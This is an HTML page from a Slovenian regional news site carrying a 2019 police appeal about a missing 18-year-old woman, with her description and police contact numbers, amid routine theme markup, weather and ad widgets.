<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_697223a1c79dd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697223a1c79dd" ><script>var block_td_uid_8_697223a1c79dd = new tdBlock();
block_td_uid_8_697223a1c79dd.id = "td_uid_8_697223a1c79dd";
block_td_uid_8_697223a1c79dd.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_697223a1c79dd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_697223a1c79dd_rand","tdc_css_class_style":"td_uid_8_697223a1c79dd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_697223a1c79dd.td_column_number = "3";
block_td_uid_8_697223a1c79dd.block_type = "td_block_mega_menu";
block_td_uid_8_697223a1c79dd.post_count = "5";
block_td_uid_8_697223a1c79dd.found_posts = "204";
block_td_uid_8_697223a1c79dd.header_color = "";
block_td_uid_8_697223a1c79dd.ajax_pagination_infinite_stop = "";
block_td_uid_8_697223a1c79dd.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_697223a1c79dd);
</script><div id=td_uid_8_697223a1c79dd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”">Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-1024x698.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ministrska stolčka prazna – Golob išče naslednika"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika">Ministrska stolčka prazna – Golob išče naslednika</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_697223a1c79dd" data-td_block_id="td_uid_8_697223a1c79dd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_697223a1c79dd" data-td_block_id="td_uid_8_697223a1c79dd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Dogodki" class="entry-crumb" href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pogrešajo 18-letno Rebeko Klinc</span></div></div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-4306" class="post-4306 post type-post status-publish format-standard has-post-thumbnail hentry category-dogodki tag-pu-maribor tag-rebeka-klinc" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Pogrešajo 18-letno Rebeko Klinc</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-20T19:39:16+00:00" >20. aprila, 2019</time></span>                                                        </div>

            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmojepodravje.si%2Fpogresajo-18-letno-rebeko-klinc%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Pogre%C5%A1ajo+18-letno+Rebeko+Klinc&url=https%3A%2F%2Fmojepodravje.si%2Fpogresajo-18-letno-rebeko-klinc%2F&via=MojePodravje"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://mojepodravje.si/pogresajo-18-letno-rebeko-klinc/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mojepodravje.si/pogresajo-18-letno-rebeko-klinc/&amp;media=https://mojepodravje.si/wp-content/uploads/2019/04/MP-Rebeka-Klinc.png&description=Pogre%C5%A1ajo+18-letno+Rebeko+Klinc" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Pogre%C5%A1ajo+18-letno+Rebeko+Klinc%20-%20https%3A%2F%2Fmojepodravje.si%2Fpogresajo-18-letno-rebeko-klinc%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><figure><a href="https://mojepodravje.si/wp-content/uploads/2019/04/MP-Rebeka-Klinc.png" data-caption="Pogrešana Rebeka Klinc (vir: PU Maribor)"><img width="413" height="531" class="entry-thumb td-modal-image" src="https://mojepodravje.si/wp-content/uploads/2019/04/MP-Rebeka-Klinc.png" srcset="https://mojepodravje.si/wp-content/uploads/2019/04/MP-Rebeka-Klinc.png 413w, https://mojepodravje.si/wp-content/uploads/2019/04/MP-Rebeka-Klinc-233x300.png 233w, https://mojepodravje.si/wp-content/uploads/2019/04/MP-Rebeka-Klinc-327x420.png 327w" sizes="(max-width: 413px) 100vw, 413px" alt="" title="MP Rebeka Klinc"/></a><figcaption class="wp-caption-text">Pogrešana Rebeka Klinc (vir: PU Maribor)</figcaption></figure></div>            </div>

            <div id="fb-root"></div>
<p><strong>Neznano kam je odšla Rebeka Klinc, stara 18 let, doma iz Slovenske Bistrice. Pogrešana je bila nazadnje videna 12. aprila 2019 v Višnji Gori, občina Ivančna Gorica.</strong></p>
<p>Pogrešana je visoka 165 cm, daljših svetlih las, oči modre barve, s pegmi na obrazu, nekoliko močnejše postave; oblačila in obuvala pogrešane pa niso znana.</p>
<p>Vse, ki bi pogrešano Rebeko Klinc opazili ali karkoli vedeli o njenem izginotju, policija prosi, da o tem obvestijo najbližjo policijsko postajo ali pokličejo na telefonsko številko 113 oziroma na anonimni telefon policije 080 1200.</p>
<p>M. P.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://mojepodravje.si/oznaka/pu-maribor/">PU Maribor</a></li><li><a href="https://mojepodravje.si/oznaka/rebeka-klinc/">Rebeka Klinc</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mojepodravje.si/author/urednicaksenija/">Moje Podravje</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Moje Podravje"></span><meta itemprop="datePublished" content="2019-04-20T19:39:16+00:00"><meta itemprop="dateModified" content="2019-04-20T19:39:16+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mojepodravje.si/pogresajo-18-letno-rebeko-klinc/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png"></span><meta itemprop="name" content="Moje Podravje"></span><meta itemprop="headline " content="Pogrešajo 18-letno Rebeko Klinc"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mojepodravje.si/wp-content/uploads/2019/04/MP-Rebeka-Klinc.png"><meta itemprop="width" content="413"><meta itemprop="height" content="531"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_10_697223a1c93b9_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_697223a1c93b9" ><script>var block_td_uid_10_697223a1c93b9 = new tdBlock();
block_td_uid_10_697223a1c93b9.id = "td_uid_10_697223a1c93b9";
block_td_uid_10_697223a1c93b9.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_10_697223a1c93b9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_697223a1c93b9_rand","tdc_css_class_style":"td_uid_10_697223a1c93b9_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":4306,"live_filter_cur_post_author":"10","block_template_id":""}';
block_td_uid_10_697223a1c93b9.td_column_number = "3";
block_td_uid_10_697223a1c93b9.block_type = "td_block_related_posts";
block_td_uid_10_697223a1c93b9.post_count = "3";
block_td_uid_10_697223a1c93b9.found_posts = "1697";
block_td_uid_10_697223a1c93b9.header_color = "";
block_td_uid_10_697223a1c93b9.ajax_pagination_infinite_stop = "";
block_td_uid_10_697223a1c93b9.max_num_pages = "566";
tdBlocksArray.push(block_td_uid_10_697223a1c93b9);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_11_697223a1c9d74" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_10_697223a1c93b9" href="#">PODOBNI ČLANKI</a><a id="td_uid_12_697223a1c9d76" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_10_697223a1c93b9" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_10_697223a1c93b9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_697223a1c93b9" data-td_block_id="td_uid_10_697223a1c93b9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_697223a1c93b9" data-td_block_id="td_uid_10_697223a1c93b9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
